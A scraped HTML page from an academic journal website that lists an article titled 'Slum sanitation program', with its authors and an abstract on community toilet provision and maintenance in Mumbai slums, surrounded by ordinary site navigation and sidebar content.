

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/article/slum-sanitation-program?page=3
body_size: 53570
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/slum-sanitation-program" />
<link rel="shortlink" href="/node/7472" />
      <title>Slum sanitation program | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"hojbJMLgV8ZZAirGre2x6afassFaJuDOastTcqwrOXE","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-7472 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-3bbed9d17f97e2a9a0ec6626a60c218d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Slum sanitation program</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Slum sanitation program" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Mr. Yogesh R.Tambe and Prof. Hemantsalunkhe</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Physical Sciences and Engineering</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Slum Sanitation Program (SSP) was conceptualized with the objective of improving health and hygiene conditions of slums in Mumbai through better sanitation services. The approach to build only demand based community toilets and active involvement of the community based organization for maintenance demonstrated consistent achievement of objectives resulting in Reduction of open defecation and improved health and hygiene conditions. The implementation of “ONLY WOMEN” community organization demonstrated accrual of other social benefits. The Program through its approach over years has demonstrated its sustainability and potential to be deployed in other cities of India. The program has deployed various innovative technical solutions viz. Bio Digester, Bio Culture, incinerator and solar panel to overcome hurdles in providing sustainable sanitation services in remote and geographically impossible slums. The use of GIS based platform has enhanced transparency and cleanliness. The program emphasizes success of mission, Swatch Bharat Mission, if rightly implemented.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://mail.journalcra.com/sites/default/files/issue-pdf/16134.pdf" type="application/pdf; length=249345">16134.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-555e45ca4d80cbb763bbc80a948e0861">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/201806">June 2018</a>
          </li>
      <li><a href="/monthly-archive/201805">May 2018</a>
          </li>
      <li><a href="/monthly-archive/201804">April 2018</a>
          </li>
      <li><a href="/monthly-archive/201803">March 2018</a>
          </li>
      <li><a href="/monthly-archive/201802">February 2018</a>
          </li>
      <li><a href="/monthly-archive/201801">January 2018</a>
          </li>
      <li><a href="/monthly-archive/201712">December 2017</a>
          </li>
      <li><a href="/monthly-archive/201711">November 2017</a>
          </li>
      <li><a href="/monthly-archive/201710">October 2017</a>
          </li>
      <li><a href="/monthly-archive/201709">September 2017</a>
          </li>
      <li><a href="/monthly-archive/201708">August 2017</a>
          </li>
      <li><a href="/monthly-archive/201707">July 2017</a>
          </li>
      <li><a href="/monthly-archive/201706">June 2017</a>
          </li>
      <li><a href="/monthly-archive/201705">May 2017</a>
          </li>
      <li><a href="/monthly-archive/201704">April 2017</a>
          </li>
      <li><a href="/monthly-archive/201703">March 2017</a>
          </li>
      <li><a href="/monthly-archive/201702">February 2017</a>
          </li>
      <li><a href="/monthly-archive/201701">January 2017</a>
          </li>
      <li><a href="/monthly-archive/201612">December 2016</a>
          </li>
      <li><a href="/monthly-archive/201611">November 2016</a>
          </li>
      <li><a href="/monthly-archive/201610">October 2016</a>
          </li>
      <li><a href="/monthly-archive/201609">September 2016</a>
          </li>
      <li><a href="/monthly-archive/201608">August 2016</a>
          </li>
      <li><a href="/monthly-archive/201607">July 2016</a>
          </li>
      <li><a href="/monthly-archive/201606">June 2016</a>
          </li>
      <li><a href="/monthly-archive/201605">May 2016</a>
          </li>
      <li><a href="/monthly-archive/201604">April 2016</a>
          </li>
      <li><a href="/monthly-archive/201603">March 2016</a>
          </li>
      <li><a href="/monthly-archive/201602">February 2016</a>
          </li>
      <li><a href="/monthly-archive/201601">January 2016</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/slum-sanitation-program?page=2">‹‹</a></li>
<li class="pager-current">4 of 7</li>
<li class="pager-next last"><a href="/article/slum-sanitation-program?page=4">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-95fe1cb4566c05e4b32e4a793d493cd0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
